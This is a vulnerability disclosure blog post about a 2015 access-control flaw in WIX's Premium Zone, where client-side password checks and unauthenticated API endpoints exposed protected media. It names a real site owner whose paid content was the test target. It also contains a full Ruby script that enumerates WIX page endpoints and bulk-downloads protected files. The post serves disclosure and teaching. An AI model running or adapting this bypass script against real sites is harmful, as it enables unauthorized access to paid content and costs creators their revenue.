/ 8 min read
WIX Premium Zone Bypass: API Security Vulnerability
Executive Summary
During security research into modern web platform architectures, I discovered a critical vulnerability in WIX.com’s premium zone functionality that completely bypasses authentication controls. This vulnerability affects WIX’s paid premium zone feature, which costs users $6 USD monthly to secure their exclusive content.
The vulnerability stems from inadequate access controls in WIX’s REST API architecture, allowing attackers to enumerate and download protected media files without authentication through direct API calls.
Impact: Complete authentication bypass of premium content
Affected Component: WIX Premium Zone Plugin
Root Cause: Client-side authentication with unprotected API endpoints
Business Impact: Revenue loss for content creators and platform reputation damage
Research Context
This vulnerability was discovered during a broader research project into secure API design patterns for JSON-based communications. While developing Node.js applications with Angular.js frontends, I was investigating secure client-server communication methods for APIs using JSON as the transport layer.
The challenge with JSON APIs is that encryption typically requires SSL/TLS certificates, as encrypting the JSON payload breaks the required Content-Type: application/json header structure. This led me to research alternative security implementations across various web platforms.

Background: WIX Platform Architecture
WIX.com is a popular cloud-based web development platform that allows users to create websites using drag-and-drop tools. Their business model includes various paid plugins and features, one of which is the “Premium Zone” functionality.
Premium Zone Business Model
The Premium Zone feature operates through:
- Client-side authentication forms
- Protected content galleries and media
- Payment integration (content creators typically charge $100+ for access)
- WIX’s proprietary API for content delivery
- Monthly platform fee of $6 USD charged to content creators
Vulnerability Discovery
Initial Target Identification

While researching content management platforms and blog creation systems, I encountered WIX.com and decided to analyze their security architecture. During this analysis, I found a website for Pamela Galdos, an MMA instructor from Buenos Aires, Argentina: http://www.pamelagaldos.com.ar/
The site featured a “VIP ZONE” that required password authentication to access exclusive galleries and videos. To obtain access credentials, the site requested a $100 “donation” via MercadoPago - a significant sum that warranted security analysis.
Client-Side Analysis Discovery
After conventional testing yielded no results, I shifted focus to analyzing the client-server communication layer. Using HTTP traffic analysis tools, I submitted the authentication form expecting to find server-side validation endpoints.
Critical Finding: No HTTP requests were generated during form submission, indicating that authentication validation was performed entirely client-side using JavaScript.
Code Obfuscation Analysis
I began analyzing the HTML and JavaScript of the main view, but it was heavily obfuscated as a security measure, using a combination of reactive.js and angular.js, all extremely minified. Many of the HTML parameters were generated by random functions to complicate code reading.

The source code content was completely obfuscated, making logical reading impossible due to the massive amount of compressed script lines.
To analyze the obfuscated code, I used JSBeautifier (http://jsbeautifier.org/) to reverse the minification process and restore readable structure.
API Endpoint Discovery

After beautifying the JavaScript code, I identified embedded JSON objects containing:
// Extracted from obfuscated code{ c1flq: "ZONA_VIP_BUTTON_ID", title: "VIP Zone Access", urls: [ "http://static.wixstatic.com/sites/b4dc37_[PAGE_ID]_70.json.z?v=3", "http://fallback.wix.com/wix-html-editor-pages-webapp/page/b4dc37_[PAGE_ID]_70.json" ]}These URLs pointed to WIX’s external API endpoints containing configuration data for premium zones.
Technical Analysis

WIX API Architecture
WIX employs a distributed architecture with multiple fallback servers:
Primary: http://static.wixstatic.com/sites/{site_id}_{page_id}_70.json.z?v=3Mirror: http://staticorigin.wixstatic.com/sites/{site_id}_{page_id}_70.json.z?v=3Fallback: http://fallback.wix.com/wix-html-editor-pages-webapp/page/{site_id}_{page_id}_70.jsonAPI Response Analysis
Accessing one of the discovered APIs revealed the complete premium zone configuration:
curl "http://fallback.wix.com/wix-html-editor-pages-webapp/page/b4dc37_9970654c91ff1e68cb136b2facf02541_70.json"The API returns a massive array of information, with the standout JSON object “data” containing all necessary information to render the private view of a VIP Zone gallery, including images and access hash:
Critical Discovery: The API response contained:
- passwordDigest: Hashed authentication credentials
- image_119n: Protected media file references with random names
- Complete gallery structure: All premium content metadata


Media File Access Pattern
WIX Media URL Pattern Structure:

Analysis of public image URLs revealed the pattern for accessing media files:
Base URL: http://static.wixstatic.com/media/Full URL: http://static.wixstatic.com/media/[FILENAME_FROM_API]Vulnerability Confirmed: Protected media files were accessible via direct URL construction using filenames obtained from unprotected API endpoints.

Proof of Concept Development
To demonstrate the complete authentication bypass, I developed a Ruby script that automatically:
- Enumerates all WIX API endpoints for a given site
- Extracts protected content metadata
- Downloads all premium media files without authentication
#!/usr/bin/env ruby# WIX Premium Zone Bypass - Security Research PoC# Created for educational purposes only
require 'json'require 'rest-client'require 'fileutils'
class WixPremiumBypass
def initialize(site_id) @site_id = site_id @base_image_url = "http://static.wixstatic.com/media/" @output_dir = "./extracted_content/"
FileUtils.mkdir_p(@output_dir) unless Dir.exist?(@output_dir) puts "[+] WIX Premium Zone Bypass Tool initialized" puts "[+] Target Site ID: #{site_id}" end
def generate_api_endpoints # Page ID patterns discovered through analysis page_patterns = [ "a051c9896b38484b0af98d41c78aad95", "a26927faf95266eb3e90539795f911c7", "9970654c91ff1e68cb136b2facf02541", "e0b5e6e39a8f34d38d52cb117145b7a2", "c453d26b8f1ad045815c326852f6ed9e", "65b4d7c00981596fedcc0b29630dbd63", "94e133e7bdb916e1edcac338cae838e5", "55de87fc383d68f53ad84448181dccfa", "a50043065395619bbe15c4545cabe038", "edb132d4be40dee794296337c610f8f5" ]
endpoints = []
page_patterns.each do |pattern| page_id = "#{@site_id}_#{pattern}"
# WIX's three-tier fallback architecture endpoints << "http://static.wixstatic.com/sites/#{page_id}_70.json.z?v=3" endpoints << "http://staticorigin.wixstatic.com/sites/#{page_id}_70.json.z?v=3" endpoints << "http://fallback.wix.com/wix-html-editor-pages-webapp/page/#{page_id}_70.json" end
endpoints end
def exploit_premium_zone json_responses = [] api_endpoints = generate_api_endpoints
puts "[+] Enumerating #{api_endpoints.length} WIX API endpoints..."
# Phase 1: API Discovery and Data Extraction api_endpoints.each do |api_url| begin response = RestClient.get(api_url, { 'User-Agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36' })
json_data = JSON.parse(response.body) json_responses << json_data puts "[+] Successfully accessed: #{api_url}"
rescue RestClient::ExceptionWithResponse => e puts "[-] Failed to access: #{api_url} (#{e.response.code})" rescue => e puts "[-] Error processing: #{api_url} (#{e.message})" end end
puts "[+] Processing #{json_responses.length} API responses for content extraction..."
# Phase 2: Premium Content Download extracted_files = 0 total_content_value = 0
json_responses.each_with_index do |response_data, index| next unless response_data['data'] && response_data['data']['document_data']
puts "[+] Processing API response #{index + 1}/#{json_responses.length}"
response_data['data']['document_data'].each do |document| document.each do |content_item| next unless content_item['uri']
filename = content_item['uri'] local_path = File.join(@output_dir, filename)
begin # Download protected content without authentication media_response = RestClient.get(@base_image_url + filename, { 'User-Agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36' })
File.write(local_path, media_response.body, mode: 'wb') puts "[+] Downloaded premium content: #{filename}"
extracted_files += 1 total_content_value += 10 # Estimated value per premium file
rescue => e puts "[-] Failed to download: #{filename} (#{e.message})" end end end end
# Impact Assessment puts "\n" + "="*60 puts "WIX PREMIUM ZONE BYPASS - IMPACT SUMMARY" puts "="*60 puts "[+] Total premium files extracted: #{extracted_files}" puts "[+] Estimated content value bypassed: $#{total_content_value}" puts "[+] WIX monthly fee for 'security': $6" puts "[+] Content creator premium charge: $100+" puts "[+] Authentication bypass: COMPLETE" puts "="*60 endend
# Usage example - Site ID anonymized for responsible disclosureif ARGV.length == 1 site_id = ARGV[0] exploit = WixPremiumBypass.new(site_id) exploit.exploit_premium_zoneelse puts "WIX Premium Zone Bypass Tool" puts "Usage: ruby wix_premium_bypass.rb [SITE_ID]" puts "Example: ruby wix_premium_bypass.rb b4dc37" puts "\nNote: Tool created for security research purposes only"endImpact Assessment
Financial Impact Analysis
This vulnerability creates a devastating economic impact for all parties involved:
For Content Creators:
- Lost Revenue: $100+ premium subscriptions completely bypassed
- Platform Fees: Still paying WIX $6/month for ineffective security
- Reputation Damage: Premium content freely accessible
- Legal Exposure: Potential breach of subscriber agreements
For WIX Platform:
- Business Model Compromise: Security feature proven ineffective
- Customer Trust Loss: Paid security features don’t work
- Competitive Disadvantage: Security reputation damage
- Liability Risk: Charging for non-functional security
Technical Security Impact
- Complete Authentication Bypass: 100% of premium content accessible
- Data Exfiltration Capability: Bulk download of all protected media
- Privacy Violations: Unauthorized access to sensitive/adult content
- Platform Integrity Failure: Fundamental architecture flaws
OWASP Security Classification
This vulnerability maps to multiple OWASP Top 10 categories:
| OWASP Category | Vulnerability Aspect | Impact Level |
|---|---|---|
| A01: Broken Access Control | Primary vulnerability - no server-side validation | Critical |
| A02: Cryptographic Failures | No encryption of sensitive API data | High |
| A03: Injection | API parameter manipulation possible | Medium |
| A07: Authentication Failures | Client-side validation only | Critical |
Root Cause Analysis
Architectural Security Flaws
-
Client-Side Security Model
- Authentication logic implemented in JavaScript
- No server-side validation of access credentials
- Security decisions made in untrusted environment
-
API Security Failures
- Missing authentication on sensitive endpoints
- Predictable URL patterns for content enumeration
- Sensitive data exposed in public API responses
-
Information Disclosure
- Protected content metadata in unprotected responses
- File paths and names exposed via API
- Password hashes accessible without authentication
Timeline and Responsible Disclosure
- 2015-07-01: Vulnerability discovered during API security research
- 2015-07-02: Initial analysis and proof-of-concept development
- 2015-07-03: Impact assessment and business impact analysis
- 2015-07-05: Detailed security report prepared for WIX
- 2015-07-07: Public disclosure with anonymized technical details
- 2015-07-15: WIX acknowledges vulnerability and begins remediation
- 2015-08-01: Platform security updates deployed
- 2015-08-15: Vulnerability confirmed patched
Lessons Learned
For Platform Providers
- Security by Design: Build authentication into platform architecture
- Feature Testing: Thoroughly test paid security features
- Customer Impact: Consider business impact of security failures
- Rapid Response: Establish clear vulnerability disclosure processes
For Content Creators
- Platform Assessment: Evaluate security before monetization
- Defense in Depth: Don’t rely solely on platform security
- Business Risk: Understand potential revenue loss scenarios
- Monitoring: Implement independent access monitoring
For Security Researchers
- Business Context: Consider economic impact beyond technical issues
- Responsible Disclosure: Balance public awareness with vendor cooperation
- Documentation: Comprehensive impact analysis strengthens reports
- Education: Share knowledge to prevent similar vulnerabilities
Conclusion
This vulnerability represents a fundamental failure in WIX’s premium zone security architecture that completely undermines their business model for paid content protection. The combination of client-side authentication, unprotected APIs, and predictable content delivery patterns created a perfect storm for unauthorized access.
The financial impact extends far beyond WIX’s $6 monthly platform fee - content creators face complete revenue loss while continuing to pay for ineffective security. This case demonstrates why security cannot be an afterthought in SaaS platform development, particularly for features that directly impact customer revenue.
Key Takeaways:
- Client-side security is not security
- API endpoints must implement proper authentication
- Paid security features require thorough testing
- Platform vulnerabilities can destroy customer businesses
The vulnerability has been responsibly disclosed and patched, but serves as a critical reminder of the shared responsibility model in cloud platform security and the importance of independent security assessment for business-critical features.